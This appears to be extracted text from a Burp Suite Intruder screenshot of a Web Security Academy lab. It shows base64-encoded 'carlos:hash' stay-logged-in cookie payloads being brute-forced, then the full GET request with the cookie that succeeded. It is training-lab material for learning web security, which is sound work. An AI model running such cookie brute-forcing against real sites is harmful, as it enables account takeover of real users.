 Filter: Showing all items
Request Payload Status Error Timeout Length Update e... Comment
65 Y2FybG9zOjViMWI2OGE5YWJm... 200 5014 1
0 302 173
1 Y2FybG9zOmUxMGFkYzM5NDliY... 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNh... 302 173
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1M... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTc... 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJkM... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI... 302 173
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aac008d049537d68112f87300ea00b8.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjViMWI2OGE5YWJmNGQyY2QxNTVjODFhOTIyNWZkMTU4; session=X0BxcIrzWJTQeRkpbxMoLKEgKRTds0lN
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aac008d049537d68112f87300ea00b8.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19